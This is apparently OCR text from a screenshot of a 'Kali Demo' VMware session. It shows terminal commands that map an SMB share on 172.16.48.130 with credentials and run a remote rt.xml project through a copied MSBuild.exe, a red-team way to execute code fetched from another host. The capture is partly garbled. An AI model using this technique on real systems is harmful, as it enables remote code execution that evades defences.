 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:57 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ C^CWindows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe \\172.16.48.130\smb\rt.xml
kali@kali:~$ net use \\172.16.48.130\smb /user:kali redteam & copy /y /b C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe C:\rt.exe & C:\rt.exe \
\172.16.48.130\smb\rt.xml
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.